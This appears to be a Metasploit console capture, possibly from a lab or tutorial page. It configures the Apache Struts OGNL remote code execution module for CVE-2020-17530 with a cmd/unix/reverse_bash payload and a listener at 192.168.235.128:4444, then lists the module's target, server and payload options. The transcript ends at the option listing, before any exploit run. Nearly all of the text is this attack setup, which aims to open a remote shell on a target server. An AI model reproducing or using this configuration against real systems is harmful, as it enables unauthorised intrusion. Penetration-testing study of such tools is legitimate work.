 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.235.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port